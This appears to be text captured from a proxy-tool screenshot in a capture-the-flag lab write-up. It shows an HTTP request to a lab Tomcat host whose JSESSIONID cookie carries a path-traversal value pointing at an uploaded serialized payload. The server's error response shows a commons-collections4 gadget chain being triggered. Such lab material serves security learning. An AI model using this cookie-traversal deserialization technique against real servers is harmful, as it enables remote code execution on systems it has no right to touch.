 Request
Raw Params Headers Hex
GET /service/ HTTP/1.1
Host: 10.10.10.205:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.205:8080/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ne;q=0.8
Cookie: JSESSIONID=../../../../../../../opt/samples/uploads/ping
If-None-Match: W/"1194-1593519171605"
If-Modified-Since: Tue, 30 Jun 2020 12:12:51 GMT
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Fri, 04 Sep 2020 04:28:02 GMT
Connection: close
Content-Length: 11911
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;}
h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status
500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> InvokerTransformer: The method &#39;newTransformer&#39; on
&#39;class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl&#39; threw an
exception</p><p><b>Description</b> The server encountered an unexpected condition that
prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>org.apache.commons.collections4.FunctorException:
InvokerTransformer: The method &#39;newTransformer&#39; on &#39;class
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl&#39; threw an exception
org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.j
ava:137)
org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingCom
parator.java:81)